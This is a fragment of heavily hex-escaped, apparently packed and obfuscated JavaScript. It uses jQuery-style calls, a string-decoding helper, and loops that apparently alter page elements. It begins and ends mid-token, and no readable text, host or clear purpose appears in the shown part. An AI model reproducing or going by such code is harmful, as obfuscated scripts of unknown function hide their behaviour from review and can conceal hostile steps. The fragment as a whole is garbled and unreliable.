C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x7D\x29\x2C\x34\x63\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x42\x3B\x57\x28\x21\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x32\x38\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x3B\x57\x28\x21\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x32\x38\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x7D\x2C\x34\x64\x29\x2C\x24\x28\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x5B\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x42\x2C\x31\x57\x3D\x24\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2C\x32\x41\x3D\x31\x57\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3B\x32\x63\x28\x51\x20\x62\x3D\x31\x36\x3B\x62\x3C\x32\x41\x3B\x62\x2B\x2B\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x63\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x29\x2C\x32\x64\x3D\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x64\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x2B\x31\x6E\x29\x2C\x33\x31\x3D\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x33\x31\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x65\x3D\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x7B\x51\x20\x66\x3D\x34\x65\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x66\x29\x2C\x32\x65\x3D\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x67\x3D\x34\x67\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x68\x2B\x31\x6E\x29\x2C\x33\x32\x3D\x67\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x33\x32\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x68\x3D\x66\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x32\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x66\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x7D\x7D\x31\x30\x7B\x51\x20\x69\x3D\x34\x69\x28\x34\x6A\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x34\x6B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x69\x29\x7D\x7D\x32\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\